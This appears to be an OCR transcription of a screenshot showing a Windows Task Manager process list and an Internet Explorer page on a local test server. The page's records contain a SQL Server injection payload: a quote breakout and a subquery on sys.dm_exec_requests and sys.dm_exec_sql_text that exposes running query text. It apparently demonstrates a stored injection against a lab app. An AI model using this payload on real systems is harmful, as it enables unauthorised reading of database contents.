 Windows Task Manager
File Options View Shut Down Help
Applications Processes Performance Networking Users
Image Name User Name CPU Mem Usage
alg.exe LOCAL SERVICE 00 792 K
Apache.exe SYSTEM 00 6,028 K
Apache.exe SYSTEM 00 828 K
ashDisp.exe admin 00 1,032 K
ashMaiSv.exe SYSTEM 00 608 K
ashServ.exe SYSTEM 00 3,900 K
ashWebSv.exe SYSTEM 00 892 K
aswUpdSv.exe SYSTEM 00 192 K
csrss.exe SYSTEM 00 1,472 K
dllhost.exe SYSTEM 00 3,832 K
dllhost.exe IWAM_NMT-54O... 00 6,488 K
explorer.exe admin 00 10,880 K
iexplore.exe admin 00 6,516 K
inetinfo.exe SYSTEM 00 3,080 K
lsass.exe SYSTEM 00 2,612 K
msdtc.exe NETWORK SERVICE 00 2,080 K
MsDtsSrvr.exe NETWORK SERVICE 00 916 K
msftesql.exe SYSTEM 00 1,052 K
msmdsrv.exe SYSTEM 00 5,592 K
mysqld-nt.exe SYSTEM 00 920 K
notepad.exe IUSR_NMT-54OX... 00 2,292 K
services.exe SYSTEM 00 1,624 K
smss.exe SYSTEM 00 72 K
spoolsv.exe SYSTEM 00 1,200 K
sqlservr.exe SYSTEM 00 22,124 K
svchost.exe SYSTEM 00 1,760 K
svchost.exe NETWORK SERVICE 00 1,476 K
svchost.exe SYSTEM 00 7,152 K
svchost.exe NETWORK SERVICE 00 676 K
svchost.exe LOCAL SERVICE 00 776 K
svchost.exe SYSTEM 00 2,944 K
System SYSTEM 00 56 K
System Idle Process SYSTEM 99 16 K
taskmgr.exe admin 00 2,152 K
wampserver.exe admin 00 1,516 K
winlogon.exe SYSTEM 00 844 K
wmiprvse.exe NETWORK SERVICE 00 4,640 K
Show processes from all users
End Process
Processes: 37 CPU Usage: 0% Commit Charge: 377376K / 6407
http://127.0.0.1:9919/Public/write.shtml - Microsoft Internet Explorer
File Edit View Favorites Tools Help
Back Search Favorites
Address http://127.0.0.1:9919/Public/write.shtml Go Links
1 - Toyota - Toyota',Mode=(select substring(text,71,185) from sys.dm_exec_requests cross apply sys.dm_exec_sql_text(sql_handle)
where CHARINDEX('',text)>0)--
2 - Toyota - Toyota',Mode=(select substring(text,71,185) from sys.dm_exec_requests cross apply sys.dm_exec_sql_text(sql_handle)
where CHARINDEX('',text)>0)--
3 - Toyota - Toyota',Mode=(select substring(text,71,185) from sys.dm_exec_requests cross apply sys.dm_exec_sql_text(sql_handle)
where CHARINDEX('
Opening page http://127.0.0.1:9919/Public/write.shtml... Internet
start http://127.0.0.1:991... Windows Task Manager 4:25 PM